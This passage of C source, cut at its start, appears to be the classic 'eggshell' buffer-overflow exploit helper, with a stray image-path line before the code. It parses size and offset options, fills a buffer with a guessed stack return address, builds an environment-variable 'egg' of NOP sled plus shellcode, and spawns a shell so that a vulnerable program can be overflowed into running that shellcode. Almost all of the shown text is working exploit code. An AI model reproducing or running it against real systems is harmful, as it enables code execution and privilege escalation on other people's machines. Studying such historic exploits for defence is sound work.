case 'e':
        eggsize = atoi(optarg);
        break;
      case 'o':
        offset = atoi(optarg);
        break;
      case '?':
        usage();
        exit(0);
    }

  if (strlen(shellcode) > eggsize) {
    printf("Shellcode is larger the the egg.\n");
    exit(0);
  }

  if (!(bof = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }
  if (!(egg = malloc(eggsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("[ Buffer size:\t%d\t\tEgg size:\t%d\tAligment:\t%d\t]\n",
    bsize, eggsize, align);
  printf("[ Address:\t0x%x\tOffset:\t\t%d\t\t\t\t]\n", addr, offset);

  addr_ptr = (long *) bof;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr = egg;
  for (i = 0; i <= eggsize - strlen(shellcode) - NOP_SIZE; i += NOP_SIZE)
    for (n = 0; n < NOP_SIZE; n++) {
      m = (n + align) % NOP_SIZE;
      *(ptr++) = nop[m];
    }

  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  bof[bsize - 1] = '\0';
  egg[eggsize - 1] = '\0';

  memcpy(egg,"EGG=",4);
  putenv(egg);

  memcpy(bof,"BOF=",4);
  putenv(bof);
  system("/bin/sh");
}

void usage(void) {
  (void)fprintf(stderr,
    "usage: eggshell [-a ] [-b ] [-e ] [-o ]\n");
}